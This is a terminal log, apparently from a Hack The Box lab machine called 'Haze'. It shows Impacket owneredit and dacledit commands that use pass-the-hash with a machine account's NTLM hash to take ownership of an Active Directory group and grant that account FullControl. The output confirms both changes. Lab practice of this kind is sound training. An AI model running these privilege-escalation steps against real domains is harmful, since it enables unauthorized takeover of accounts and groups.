 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Haze]
└─$ impacket-owneredit -action write -new-owner 'Haze-IT-Backup$'  -target-dn 'CN=SUPPORT_SERVICES,CN=USERS,DC=HAZE,
DC=HTB' 'HAZE.HTB'/'Haze-IT-Backup$' -no-pass -hashes :4de830d1d58c14e241aff55f82ecdba1 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-323145914-28650650-2368316563-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=haze,DC=htb
[*] OwnerSid modified successfully!
┌──(kali㉿kali)-[~/Desktop/Active_machines/Haze]
└─$ impacket-dacledit -action write -rights FullControl -principal 'Haze-IT-Backup$' -target-dn 'CN=SUPPORT_SERVICES
,CN=USERS,DC=HAZE,DC=HTB' 'HAZE.HTB'/'Haze-IT-Backup$' -no-pass -hashes :4de830d1d58c14e241aff55f82ecdba1 2>/dev/nul
l
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250616-124425.bak
[*] DACL modified successfully!